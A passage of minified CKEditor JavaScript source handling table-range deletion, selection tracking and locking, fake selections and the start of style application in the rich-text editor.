return h}function b(a,c){var d=CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED,h=a.getPosition(c);return h===CKEDITOR.POSITION_IDENTICAL?!1:0===(h&d)}var d={td:1,th:1,caption:1};return{detectPurge:function(a){var b=a.range,c=b.clone();c.enlarge(CKEDITOR.ENLARGE_ELEMENT);var c=new CKEDITOR.dom.walker(c),h=0;c.evaluator=function(a){a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&++h};c.checkForward();if(1<h){var c=b.startPath().contains("table"),e=b.endPath().contains("table");c&&e&&b.checkBoundaryOfElement(c,
CKEDITOR.START)&&b.checkBoundaryOfElement(e,CKEDITOR.END)&&(b=a.range.clone(),b.setStartBefore(c),b.setEndAfter(e),a.purgeTableBookmark=b.createBookmark())}},detectRanges:function(h,e){var g=c(e,h.bookmark),f=g.clone(),k,l,m=g.getCommonAncestor();m.is(CKEDITOR.dtd.$tableContent)&&!m.is(d)&&(m=m.getAscendant("table",!0));l=m;m=new CKEDITOR.dom.elementPath(g.startContainer,l);l=new CKEDITOR.dom.elementPath(g.endContainer,l);m=m.contains("table");l=l.contains("table");if(m||l)m&&l&&b(m,l)?(h.tableSurroundingRange=
f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),f=g.clone(),f.setEndAt(m,CKEDITOR.POSITION_AFTER_END),k=g.clone(),k.setStartAt(l,CKEDITOR.POSITION_BEFORE_START),k=a(f).concat(a(k))):m?l||(h.tableSurroundingRange=f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),g.setEndAt(m,CKEDITOR.POSITION_AFTER_END)):(h.tableSurroundingRange=f,f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),g.setStartAt(l,CKEDITOR.POSITION_AFTER_START)),h.tableContentsRanges=k?k:a(g)},deleteRanges:function(a){for(var b;b=
a.tableContentsRanges.pop();)b.extractContents(),q(b.startContainer)&&b.startContainer.appendBogus();a.tableSurroundingRange&&a.tableSurroundingRange.extractContents()},purge:function(a){if(a.purgeTableBookmark){var b=a.doc,c=a.range.clone(),b=b.createElement("p");b.insertBefore(a.purgeTableBookmark.startNode);c.moveToBookmark(a.purgeTableBookmark);c.deleteContents();a.range.moveToPosition(b,CKEDITOR.POSITION_AFTER_START)}}}}(),detectExtractMerge:function(a){return!(a.range.startPath().contains(CKEDITOR.dtd.$listItem)&&
a.range.endPath().contains(CKEDITOR.dtd.$listItem))},fixUneditableRangePosition:function(a){a.startContainer.getDtd()["#"]||a.moveToClosestEditablePosition(null,!0)},autoParagraph:function(a,b){var c=b.startPath(),d;l(a,c.block,c.blockLimit)&&(d=g(a))&&(d=b.document.createElement(d),d.appendBogus(),b.insertNode(d),b.moveToPosition(d,CKEDITOR.POSITION_AFTER_START))}}}()}(),function(){function a(){var a=this._.fakeSelection,b;a&&(b=this.getSelection(1),b&&b.isHidden()||(a.reset(),a=0));if(!a&&(a=b||
this.getSelection(1),!a||a.getType()==CKEDITOR.SELECTION_NONE))return;this.fire("selectionCheck",a);b=this.elementPath();if(!b.compare(this._.selectionPreviousPath)){var c=this._.selectionPreviousPath&&this._.selectionPreviousPath.blockLimit.equals(b.blockLimit);CKEDITOR.env.webkit&&!c&&(this._.previousActive=this.document.getActive());this._.selectionPreviousPath=b;this.fire("selectionChange",{selection:a,path:b})}}function f(){r=!0;t||(b.call(this),t=CKEDITOR.tools.setTimeout(b,200,this))}function b(){t=
null;r&&(CKEDITOR.tools.setTimeout(a,0,this),r=!1)}function d(a){return v(a)||a.type==CKEDITOR.NODE_ELEMENT&&!a.is(CKEDITOR.dtd.$empty)?!0:!1}function e(a){function b(c,d){return c&&c.type!=CKEDITOR.NODE_TEXT?a.clone()["moveToElementEdit"+(d?"End":"Start")](c):!1}if(!(a.root instanceof CKEDITOR.editable))return!1;var c=a.startContainer,h=a.getPreviousNode(d,null,c),e=a.getNextNode(d,null,c);return b(h)||b(e,1)||!(h||e||c.type==CKEDITOR.NODE_ELEMENT&&c.isBlockBoundary()&&c.getBogus())?!0:!1}function m(a){l(a,
!1);var b=a.getDocument().createText(p);a.setCustomData("cke-fillingChar",b);return b}function l(a,b){var c=a&&a.removeCustomData("cke-fillingChar");if(c){if(!1!==b){var d=a.getDocument().getSelection().getNative(),h=d&&"None"!=d.type&&!d.isCollapsed&&d.getRangeAt(0),e=p.length;if(c.getLength()>e&&h&&h.intersectsNode(c.$)){var f=[{node:d.anchorNode,offset:d.anchorOffset},{node:d.focusNode,offset:d.focusOffset}];d.anchorNode==c.$&&d.anchorOffset>e&&(f[0].offset-=e);d.focusNode==c.$&&d.focusOffset>
e&&(f[1].offset-=e)}}c.setText(g(c.getText(),1));f&&(c=a.getDocument().$,d=c.getSelection(),c=c.createRange(),c.setStart(f[0].node,f[0].offset),c.collapse(!0),d.removeAllRanges(),d.addRange(c),d.extend(f[1].node,f[1].offset))}}function g(a,b){return b?a.replace(w,function(a,b){return b?"\u00a0":""}):a.replace(p,"")}function k(a,b){var c=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-hidden-sel\x3d"1" data-cke-temp\x3d"1" style\x3d"'+(CKEDITOR.env.ie&&14>CKEDITOR.env.version?"display:none":
"position:fixed;top:0;left:-1000px")+'"\x3e'+(b||"\x26nbsp;")+"\x3c/div\x3e",a.document);a.fire("lockSnapshot");a.editable().append(c);var d=a.getSelection(1),h=a.createRange(),e=d.root.on("selectionchange",function(a){a.cancel()},null,null,0);h.setStartAt(c,CKEDITOR.POSITION_AFTER_START);h.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);d.selectRanges([h]);e.removeListener();a.fire("unlockSnapshot");a._.hiddenSelectionContainer=c}function c(a){var b={37:1,39:1,8:1,46:1};return function(c){var d=c.data.getKeystroke();
if(b[d]){var h=a.getSelection().getRanges(),e=h[0];1==h.length&&e.collapsed&&(d=e[38>d?"getPreviousEditableNode":"getNextEditableNode"]())&&d.type==CKEDITOR.NODE_ELEMENT&&"false"==d.getAttribute("contenteditable")&&(a.getSelection().fake(d),c.data.preventDefault(),c.cancel())}}}function h(a){for(var b=0;b<a.length;b++){var c=a[b];c.getCommonAncestor().isReadOnly()&&a.splice(b,1);if(!c.collapsed){if(c.startContainer.isReadOnly())for(var d=c.startContainer,h;d&&!((h=d.type==CKEDITOR.NODE_ELEMENT)&&
d.is("body")||!d.isReadOnly());)h&&"false"==d.getAttribute("contentEditable")&&c.setStartAfter(d),d=d.getParent();d=c.startContainer;h=c.endContainer;var e=c.startOffset,g=c.endOffset,f=c.clone();d&&d.type==CKEDITOR.NODE_TEXT&&(e>=d.getLength()?f.setStartAfter(d):f.setStartBefore(d));h&&h.type==CKEDITOR.NODE_TEXT&&(g?f.setEndAfter(h):f.setEndBefore(h));d=new CKEDITOR.dom.walker(f);d.evaluator=function(d){if(d.type==CKEDITOR.NODE_ELEMENT&&d.isReadOnly()){var h=c.clone();c.setEndBefore(d);c.collapsed&&
a.splice(b--,1);d.getPosition(f.endContainer)&CKEDITOR.POSITION_CONTAINS||(h.setStartAfter(d),h.collapsed||a.splice(b+1,0,h));return!0}return!1};d.next()}}return a}var n="function"!=typeof window.getSelection,q=1,p=CKEDITOR.tools.repeat("\u200b",7),w=new RegExp(p+"( )?","g"),t,r,v=CKEDITOR.dom.walker.invisible(1),y=function(){function a(b){return function(a){var c=a.editor.createRange();c.moveToClosestEditablePosition(a.selected,b)&&a.editor.getSelection().selectRanges([c]);return!1}}function b(a){return function(b){var c=
b.editor,d=c.createRange(),h;(h=d.moveToClosestEditablePosition(b.selected,a))||(h=d.moveToClosestEditablePosition(b.selected,!a));h&&c.getSelection().selectRanges([d]);c.fire("saveSnapshot");b.selected.remove();h||(d.moveToElementEditablePosition(c.editable()),c.getSelection().selectRanges([d]));c.fire("saveSnapshot");return!1}}var c=a(),d=a(1);return{37:c,38:c,39:d,40:d,8:b(),46:b(1)}}();CKEDITOR.on("instanceCreated",function(b){function d(){var a=h.getSelection();a&&a.removeAllRanges()}var h=b.editor;
h.on("contentDom",function(){function b(){w=new CKEDITOR.dom.selection(h.getSelection());w.lock()}function d(){g.removeListener("mouseup",d);p.removeListener("mouseup",d);var a=CKEDITOR.document.$.selection,b=a.createRange();"None"!=a.type&&b.parentElement().ownerDocument==e.$&&b.select()}var e=h.document,g=CKEDITOR.document,k=h.editable(),m=e.getBody(),p=e.getDocumentElement(),r=k.isInline(),v,w;CKEDITOR.env.gecko&&k.attachListener(k,"focus",function(a){a.removeListener();0!==v&&(a=h.getSelection().getNative())&&
a.isCollapsed&&a.anchorNode==k.$&&(a=h.createRange(),a.moveToElementEditStart(k),a.select())},null,null,-2);k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){v&&CKEDITOR.env.webkit&&(v=h._.previousActive&&h._.previousActive.equals(e.getActive()))&&null!=h._.previousScrollTop&&h._.previousScrollTop!=k.$.scrollTop&&(k.$.scrollTop=h._.previousScrollTop);h.unlockSelection(v);v=0},null,null,-1);k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie||r)n?k.attachListener(k,
"beforedeactivate",b,null,null,-1):k.attachListener(h,"selectionCheck",b,null,null,-1),k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusOut":"blur",function(){h.lockSelection(w);v=1},null,null,-1),k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie&&!r){var u;k.attachListener(k,"mousedown",function(a){2==a.data.$.button&&((a=h.document.getSelection())&&a.getType()!=CKEDITOR.SELECTION_NONE||(u=h.window.getScrollPosition()))});k.attachListener(k,"mouseup",function(a){2==a.data.$.button&&
u&&(h.document.$.documentElement.scrollLeft=u.x,h.document.$.documentElement.scrollTop=u.y);u=null});if("BackCompat"!=e.$.compatMode){if(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat){var t,q;p.on("mousedown",function(a){function b(a){a=a.data.$;if(t){var c=m.$.createTextRange();try{c.moveToPoint(a.clientX,a.clientY)}catch(d){}t.setEndPoint(0>q.compareEndPoints("StartToStart",c)?"EndToEnd":"StartToStart",c);t.select()}}function c(){p.removeListener("mousemove",b);g.removeListener("mouseup",c);p.removeListener("mouseup",
c);t.select()}a=a.data;if(a.getTarget().is("html")&&a.$.y<p.$.clientHeight&&a.$.x<p.$.clientWidth){t=m.$.createTextRange();try{t.moveToPoint(a.$.clientX,a.$.clientY)}catch(d){}q=t.duplicate();p.on("mousemove",b);g.on("mouseup",c);p.on("mouseup",c)}})}if(7<CKEDITOR.env.version&&11>CKEDITOR.env.version)p.on("mousedown",function(a){a.data.getTarget().is("html")&&(g.on("mouseup",d),p.on("mouseup",d))})}}k.attachListener(k,"selectionchange",a,h);k.attachListener(k,"keyup",f,h);k.attachListener(k,CKEDITOR.env.webkit?
"DOMFocusIn":"focus",function(){h.forceNextSelectionCheck();h.selectionChange(1)});if(r&&(CKEDITOR.env.webkit||CKEDITOR.env.gecko)){var y;k.attachListener(k,"mousedown",function(){y=1});k.attachListener(e.getDocumentElement(),"mouseup",function(){y&&f.call(h);y=0})}else k.attachListener(CKEDITOR.env.ie?k:e.getDocumentElement(),"mouseup",f,h);CKEDITOR.env.webkit&&k.attachListener(e,"keydown",function(a){switch(a.data.getKey()){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:l(k)}},
null,null,-1);k.attachListener(k,"keydown",c(h),null,null,-1)});h.on("setData",function(){h.unlockSelection();CKEDITOR.env.webkit&&d()});h.on("contentDomUnload",function(){h.unlockSelection()});if(CKEDITOR.env.ie9Compat)h.on("beforeDestroy",d,null,null,9);h.on("dataReady",function(){delete h._.fakeSelection;delete h._.hiddenSelectionContainer;h.selectionChange(1)});h.on("loadSnapshot",function(){var a=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT),b=h.editable().getLast(a);b&&b.hasAttribute("data-cke-hidden-sel")&&
(b.remove(),CKEDITOR.env.gecko&&(a=h.editable().getFirst(a))&&a.is("br")&&a.getAttribute("_moz_editor_bogus_node")&&a.remove())},null,null,100);h.on("key",function(a){if("wysiwyg"==h.mode){var b=h.getSelection();if(b.isFake){var c=y[a.data.keyCode];if(c)return c({editor:h,selected:b.getSelectedElement(),selection:b,keyEvent:a})}}})});if(CKEDITOR.env.webkit)CKEDITOR.on("instanceReady",function(a){var b=a.editor;b.on("selectionChange",function(){var a=b.editable(),c=a.getCustomData("cke-fillingChar");
c&&(c.getCustomData("ready")?l(a):c.setCustomData("ready",1))},null,null,-1);b.on("beforeSetMode",function(){l(b.editable())},null,null,-1);b.on("getSnapshot",function(a){a.data&&(a.data=g(a.data))},b,null,20);b.on("toDataFormat",function(a){a.data.dataValue=g(a.data.dataValue)},null,null,0)});CKEDITOR.editor.prototype.selectionChange=function(b){(b?a:f).call(this)};CKEDITOR.editor.prototype.getSelection=function(a){return!this._.savedSelection&&!this._.fakeSelection||a?(a=this.editable())&&"wysiwyg"==
this.mode?new CKEDITOR.dom.selection(a):null:this._.savedSelection||this._.fakeSelection};CKEDITOR.editor.prototype.lockSelection=function(a){a=a||this.getSelection(1);return a.getType()!=CKEDITOR.SELECTION_NONE?(!a.isLocked&&a.lock(),this._.savedSelection=a,!0):!1};CKEDITOR.editor.prototype.unlockSelection=function(a){var b=this._.savedSelection;return b?(b.unlock(a),delete this._.savedSelection,!0):!1};CKEDITOR.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath};
CKEDITOR.dom.document.prototype.getSelection=function(){return new CKEDITOR.dom.selection(this)};CKEDITOR.dom.range.prototype.select=function(){var a=this.root instanceof CKEDITOR.editable?this.root.editor.getSelection():new CKEDITOR.dom.selection(this.root);a.selectRanges([this]);return a};CKEDITOR.SELECTION_NONE=1;CKEDITOR.SELECTION_TEXT=2;CKEDITOR.SELECTION_ELEMENT=3;CKEDITOR.dom.selection=function(a){if(a instanceof CKEDITOR.dom.selection){var b=a;a=a.root}var c=a instanceof CKEDITOR.dom.element;
this.rev=b?b.rev:q++;this.document=a instanceof CKEDITOR.dom.document?a:a.getDocument();this.root=c?a:this.document.getBody();this.isLocked=0;this._={cache:{}};if(b)return CKEDITOR.tools.extend(this._.cache,b._.cache),this.isFake=b.isFake,this.isLocked=b.isLocked,this;a=this.getNative();var d,h;if(a)if(a.getRangeAt)d=(h=a.rangeCount&&a.getRangeAt(0))&&new CKEDITOR.dom.node(h.commonAncestorContainer);else{try{h=a.createRange()}catch(e){}d=h&&CKEDITOR.dom.element.get(h.item&&h.item(0)||h.parentElement())}if(!d||
d.type!=CKEDITOR.NODE_ELEMENT&&d.type!=CKEDITOR.NODE_TEXT||!this.root.equals(d)&&!this.root.contains(d))this._.cache.type=CKEDITOR.SELECTION_NONE,this._.cache.startElement=null,this._.cache.selectedElement=null,this._.cache.selectedText="",this._.cache.ranges=new CKEDITOR.dom.rangeList;return this};var z={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};CKEDITOR.tools.extend(CKEDITOR.dom.selection,{_removeFillingCharSequenceString:g,
_createFillingCharSequenceNode:m,FILLING_CHAR_SEQUENCE:p});CKEDITOR.dom.selection.prototype={getNative:function(){return void 0!==this._.cache.nativeSel?this._.cache.nativeSel:this._.cache.nativeSel=n?this.document.$.selection:this.document.getWindow().$.getSelection()},getType:n?function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_NONE;try{var c=this.getNative(),d=c.type;"Text"==d&&(b=CKEDITOR.SELECTION_TEXT);"Control"==d&&(b=CKEDITOR.SELECTION_ELEMENT);c.createRange().parentElement()&&
(b=CKEDITOR.SELECTION_TEXT)}catch(h){}return a.type=b}:function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_TEXT,c=this.getNative();if(!c||!c.rangeCount)b=CKEDITOR.SELECTION_NONE;else if(1==c.rangeCount){var c=c.getRangeAt(0),d=c.startContainer;d==c.endContainer&&1==d.nodeType&&1==c.endOffset-c.startOffset&&z[d.childNodes[c.startOffset].nodeName.toLowerCase()]&&(b=CKEDITOR.SELECTION_ELEMENT)}return a.type=b},getRanges:function(){var a=n?function(){function a(b){return(new CKEDITOR.dom.node(b)).getIndex()}
var b=function(b,c){b=b.duplicate();b.collapse(c);var d=b.parentElement();if(!d.hasChildNodes())return{container:d,offset:0};for(var h=d.children,e,g,f=b.duplicate(),k=0,l=h.length-1,m=-1,n,p;k<=l;)if(m=Math.floor((k+l)/2),e=h[m],f.moveToElementText(e),n=f.compareEndPoints("StartToStart",b),0<n)l=m-1;else if(0>n)k=m+1;else return{container:d,offset:a(e)};if(-1==m||m==h.length-1&&0>n){f.moveToElementText(d);f.setEndPoint("StartToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;h=d.childNodes;if(!f)return e=
h[h.length-1],e.nodeType!=CKEDITOR.NODE_TEXT?{container:d,offset:h.length}:{container:e,offset:e.nodeValue.length};for(d=h.length;0<f&&0<d;)g=h[--d],g.nodeType==CKEDITOR.NODE_TEXT&&(p=g,f-=g.nodeValue.length);return{container:p,offset:-f}}f.collapse(0<n?!0:!1);f.setEndPoint(0<n?"StartToStart":"EndToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;if(!f)return{container:d,offset:a(e)+(0<n?0:1)};for(;0<f;)try{g=e[0<n?"previousSibling":"nextSibling"],g.nodeType==CKEDITOR.NODE_TEXT&&(f-=g.nodeValue.length,
p=g),e=g}catch(r){return{container:d,offset:a(e)}}return{container:p,offset:0<n?-f:p.nodeValue.length+f}};return function(){var a=this.getNative(),c=a&&a.createRange(),d=this.getType();if(!a)return[];if(d==CKEDITOR.SELECTION_TEXT)return a=new CKEDITOR.dom.range(this.root),d=b(c,!0),a.setStart(new CKEDITOR.dom.node(d.container),d.offset),d=b(c),a.setEnd(new CKEDITOR.dom.node(d.container),d.offset),a.endContainer.getPosition(a.startContainer)&CKEDITOR.POSITION_PRECEDING&&a.endOffset<=a.startContainer.getIndex()&&
a.collapse(),[a];if(d==CKEDITOR.SELECTION_ELEMENT){for(var d=[],h=0;h<c.length;h++){for(var e=c.item(h),g=e.parentNode,f=0,a=new CKEDITOR.dom.range(this.root);f<g.childNodes.length&&g.childNodes[f]!=e;f++);a.setStart(new CKEDITOR.dom.node(g),f);a.setEnd(new CKEDITOR.dom.node(g),f+1);d.push(a)}return d}return[]}}():function(){var a=[],b,c=this.getNative();if(!c)return a;for(var d=0;d<c.rangeCount;d++){var h=c.getRangeAt(d);b=new CKEDITOR.dom.range(this.root);b.setStart(new CKEDITOR.dom.node(h.startContainer),
h.startOffset);b.setEnd(new CKEDITOR.dom.node(h.endContainer),h.endOffset);a.push(b)}return a};return function(b){var c=this._.cache,d=c.ranges;d||(c.ranges=d=new CKEDITOR.dom.rangeList(a.call(this)));return b?h(new CKEDITOR.dom.rangeList(d.slice())):d}}(),getStartElement:function(){var a=this._.cache;if(void 0!==a.startElement)return a.startElement;var b;switch(this.getType()){case CKEDITOR.SELECTION_ELEMENT:return this.getSelectedElement();case CKEDITOR.SELECTION_TEXT:var c=this.getRanges()[0];
if(c){if(c.collapsed)b=c.startContainer,b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());else{for(c.optimize();b=c.startContainer,c.startOffset==(b.getChildCount?b.getChildCount():b.getLength())&&!b.isBlockBoundary();)c.setStartAfter(b);b=c.startContainer;if(b.type!=CKEDITOR.NODE_ELEMENT)return b.getParent();if((b=b.getChild(c.startOffset))&&b.type==CKEDITOR.NODE_ELEMENT)for(c=b.getFirst();c&&c.type==CKEDITOR.NODE_ELEMENT;)b=c,c=c.getFirst();else b=c.startContainer}b=b.$}}return a.startElement=b?
new CKEDITOR.dom.element(b):null},getSelectedElement:function(){var a=this._.cache;if(void 0!==a.selectedElement)return a.selectedElement;var b=this,c=CKEDITOR.tools.tryThese(function(){return b.getNative().createRange().item(0)},function(){for(var a=b.getRanges()[0].clone(),c,d,h=2;h&&!((c=a.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&z[c.getName()]&&(d=c));h--)a.shrink(CKEDITOR.SHRINK_ELEMENT);return d&&d.$});return a.selectedElement=c?new CKEDITOR.dom.element(c):null},getSelectedText:function(){var a=
this._.cache;if(void 0!==a.selectedText)return a.selectedText;var b=this.getNative(),b=n?"Control"==b.type?"":b.createRange().text:b.toString();return a.selectedText=b},lock:function(){this.getRanges();this.getStartElement();this.getSelectedElement();this.getSelectedText();this._.cache.nativeSel=null;this.isLocked=1},unlock:function(a){if(this.isLocked){if(a)var b=this.getSelectedElement(),c=!b&&this.getRanges(),d=this.isFake;this.isLocked=0;this.reset();a&&(a=b||c[0]&&c[0].getCommonAncestor())&&
a.getAscendant("body",1)&&(d?this.fake(b):b?this.selectElement(b):this.selectRanges(c))}},reset:function(){this._.cache={};this.isFake=0;var a=this.root.editor;if(a&&a._.fakeSelection)if(this.rev==a._.fakeSelection.rev){delete a._.fakeSelection;var b=a._.hiddenSelectionContainer;if(b){var c=a.checkDirty();a.fire("lockSnapshot");b.remove();a.fire("unlockSnapshot");!c&&a.resetDirty()}delete a._.hiddenSelectionContainer}else CKEDITOR.warn("selection-fake-reset");this.rev=q++},selectElement:function(a){var b=
new CKEDITOR.dom.range(this.root);b.setStartBefore(a);b.setEndAfter(a);this.selectRanges([b])},selectRanges:function(a){var b=this.root.editor,b=b&&b._.hiddenSelectionContainer;this.reset();if(b)for(var b=this.root,c,d=0;d<a.length;++d)c=a[d],c.endContainer.equals(b)&&(c.endOffset=Math.min(c.endOffset,b.getChildCount()));if(a.length)if(this.isLocked){var h=CKEDITOR.document.getActive();this.unlock();this.selectRanges(a);this.lock();h&&!h.equals(this.root)&&h.focus()}else{var g;a:{var f,k;if(1==a.length&&
!(k=a[0]).collapsed&&(g=k.getEnclosedNode())&&g.type==CKEDITOR.NODE_ELEMENT&&(k=k.clone(),k.shrink(CKEDITOR.SHRINK_ELEMENT,!0),(f=k.getEnclosedNode())&&f.type==CKEDITOR.NODE_ELEMENT&&(g=f),"false"==g.getAttribute("contenteditable")))break a;g=void 0}if(g)this.fake(g);else{if(n){k=CKEDITOR.dom.walker.whitespaces(!0);f=/\ufeff|\u00a0/;b={table:1,tbody:1,tr:1};1<a.length&&(g=a[a.length-1],a[0].setEnd(g.endContainer,g.endOffset));g=a[0];a=g.collapsed;var p,r,v;if((c=g.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&
c.getName()in z&&(!c.is("a")||!c.getText()))try{v=c.$.createControlRange();v.addElement(c.$);v.select();return}catch(w){}if(g.startContainer.type==CKEDITOR.NODE_ELEMENT&&g.startContainer.getName()in b||g.endContainer.type==CKEDITOR.NODE_ELEMENT&&g.endContainer.getName()in b)g.shrink(CKEDITOR.NODE_ELEMENT,!0),a=g.collapsed;v=g.createBookmark();b=v.startNode;a||(h=v.endNode);v=g.document.$.body.createTextRange();v.moveToElementText(b.$);v.moveStart("character",1);h?(f=g.document.$.body.createTextRange(),
f.moveToElementText(h.$),v.setEndPoint("EndToEnd",f),v.moveEnd("character",-1)):(p=b.getNext(k),r=b.hasAscendant("pre"),p=!(p&&p.getText&&p.getText().match(f))&&(r||!b.hasPrevious()||b.getPrevious().is&&b.getPrevious().is("br")),r=g.document.createElement("span"),r.setHtml("\x26#65279;"),r.insertBefore(b),p&&g.document.createText("\ufeff").insertBefore(b));g.setStartBefore(b);b.remove();a?(p?(v.moveStart("character",-1),v.select(),g.document.$.selection.clear()):v.select(),g.moveToPosition(r,CKEDITOR.POSITION_BEFORE_START),
r.remove()):(g.setEndBefore(h),h.remove(),v.select())}else{h=this.getNative();if(!h)return;this.removeAllRanges();for(v=0;v<a.length;v++){if(v<a.length-1&&(p=a[v],r=a[v+1],f=p.clone(),f.setStart(p.endContainer,p.endOffset),f.setEnd(r.startContainer,r.startOffset),!f.collapsed&&(f.shrink(CKEDITOR.NODE_ELEMENT,!0),g=f.getCommonAncestor(),f=f.getEnclosedNode(),g.isReadOnly()||f&&f.isReadOnly()))){r.setStart(p.startContainer,p.startOffset);a.splice(v--,1);continue}g=a[v];r=this.document.$.createRange();
g.collapsed&&CKEDITOR.env.webkit&&e(g)&&(f=m(this.root),g.insertNode(f),(p=f.getNext())&&!f.getPrevious()&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()?(l(this.root),g.moveToPosition(p,CKEDITOR.POSITION_BEFORE_START)):g.moveToPosition(f,CKEDITOR.POSITION_AFTER_END));try{r.setStart(g.startContainer.$,g.startOffset)}catch(t){if(0<=t.toString().indexOf("IndexSizeError"))r.setStart(g.startContainer.$.firstChild,g.startOffset);else throw t;}try{r.setEnd(g.endContainer.$,g.endOffset)}catch(q){if(0<=
q.toString().indexOf("IndexSizeError"))r.setEnd(g.endContainer.$.firstChild,g.endOffset);else if(0<=q.toString().indexOf("NS_ERROR_ILLEGAL_VALUE"))g.collapse(1),r.setEnd(g.endContainer.$,g.endOffset);else throw q;}h.addRange(r)}}this.reset();this.root.fire("selectionchange")}}},fake:function(a,b){var c=this.root.editor;void 0===b&&a.hasAttribute("aria-label")&&(b=a.getAttribute("aria-label"));this.reset();k(c,b);var d=this._.cache,h=new CKEDITOR.dom.range(this.root);h.setStartBefore(a);h.setEndAfter(a);
d.ranges=new CKEDITOR.dom.rangeList(h);d.selectedElement=d.startElement=a;d.type=CKEDITOR.SELECTION_ELEMENT;d.selectedText=d.nativeSel=null;this.isFake=1;this.rev=q++;c._.fakeSelection=this;this.root.fire("selectionchange")},isHidden:function(){var a=this.getCommonAncestor();a&&a.type==CKEDITOR.NODE_TEXT&&(a=a.getParent());return!(!a||!a.data("cke-hidden-sel"))},createBookmarks:function(a){a=this.getRanges().createBookmarks(a);this.isFake&&(a.isFake=1);return a},createBookmarks2:function(a){a=this.getRanges().createBookmarks2(a);
this.isFake&&(a.isFake=1);return a},selectBookmarks:function(a){for(var b=[],c,d=0;d<a.length;d++){var h=new CKEDITOR.dom.range(this.root);h.moveToBookmark(a[d]);b.push(h)}a.isFake&&(c=b[0].getEnclosedNode(),c&&c.type==CKEDITOR.NODE_ELEMENT||(CKEDITOR.warn("selection-not-fake"),a.isFake=0));a.isFake?this.fake(c):this.selectRanges(b);return this},getCommonAncestor:function(){var a=this.getRanges();return a.length?a[0].startContainer.getCommonAncestor(a[a.length-1].endContainer):null},scrollIntoView:function(){this.type!=
CKEDITOR.SELECTION_NONE&&this.getRanges()[0].scrollIntoView()},removeAllRanges:function(){if(this.getType()!=CKEDITOR.SELECTION_NONE){var a=this.getNative();try{a&&a[n?"empty":"removeAllRanges"]()}catch(b){}this.reset()}}}}(),"use strict",CKEDITOR.STYLE_BLOCK=1,CKEDITOR.STYLE_INLINE=2,CKEDITOR.STYLE_OBJECT=3,function(){function a(a,b){for(var c,d;(a=a.getParent())&&!a.equals(b);)if(a.getAttribute("data-nostyle"))c=a;else if(!d){var h=a.getAttribute("contentEditable");"false"==h?c=a:"true"==h&&(d=
1)}return c}function f(a,b,c,d){return(a.getPosition(b)|d)==d&&(!c.childRule||c.childRule(a))}function b(c){var d=c.document;if(c.collapsed)d=v(this,d),c.insertNode(d),c.moveToPosition(d,CKEDITOR.POSITION_BEFORE_END);else{var h=this.element,g=this._.definition,k,l=g.ignoreReadonly,m=l||g.includeReadonly;null==m&&(m=c.root.getCustomData("cke_includeReadonly"));var n=CKEDITOR.dtd[h];n||(k=!0,n=CKEDITOR.dtd.span);c.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.trim();var p=c.createBookmark(),r=p.startNode,t=
p.endNode,q=r,y;if(!l){var z=c.getCommonAncestor(),l=a(r,z),z=a(t,z);l&&(q=l.getNextSourceNode(!0));z&&(t=z)}for(q.getPosition(t)==CKEDITOR.POSITION_FOLLOWING&&(q=0);q;){l=!1;if(q.equals(t))q=null,l=!0;else{var u=q.type==CKEDITOR.NODE_ELEMENT?q.getName():null,z=u&&"false"==q.getAttribute("contentEditable"),A=u&&q.getAttribute("data-nostyle");if(u&&q.data("cke-bookmark")){q=q.getNextSourceNode(!0);continue}if(z&&m&&CKEDITOR.dtd.$block[u])for(var C=q,x=e(C),B=void 0,D=x.length,ea=0,C=D&&new CKEDITOR.dom.range(C.getDocument());ea<
D;++ea){var B=x[ea],ga=CKEDITOR.filter.instances[B.data("cke-filter")];if(ga?ga.check(this):1)C.selectNodeContents(B),b.call(this,C)}x=u?!n[u]||A?0:z&&!m?0:f(q,t,g,L):1;if(x)if(B=q.getParent(),x=g,D=h,ea=k,!B||!(B.getDtd()||CKEDITOR.dtd.span)[D]&&!ea||x.parentRule&&!x.parentRule(B))l=!0;else{if(y||u&&CKEDITOR.dtd.$removeEmpty[u]&&(q.getPosition(t)|L)!=L||(y=c.clone(),y.setStartBefore(q)),u=q.type,u==CKEDITOR.NODE_TEXT||z||u==CKEDITOR.NODE_ELEMENT&&!q.getChildCount()){for(var u=q,E;(l=!u.getNext(I))&&
(E=u.getParent(),n[E.getName()])&&f(E,r,g,O);)u=E;y.setEndAfter(u)}}else l=!0;q=q.getNextSourceNode(A||z)}if(l&&y&&!y.collapsed){for(var l=v(this,d),z=l.hasAttributes(),A=y.getCommonAncestor(),u={},x={},B={},D={},aa,G,F;l&&A;){if(A.getName()==h){for(aa in g.attributes)!D[aa]&&(F=A.getAttribute(G))&&(l.getAttribute(aa)==F?x[aa]=1:D[aa]=1);for(G in g.styles)!B[G]&&(F=A.getStyle(G))&&(l.getStyle(G)==F?u[G]=1:B[G]=1)}A=A.getParent()}for(aa in x)l.removeAttribute(aa);for(G in u)l.removeStyle(G);z&&!l.hasAttributes()&&
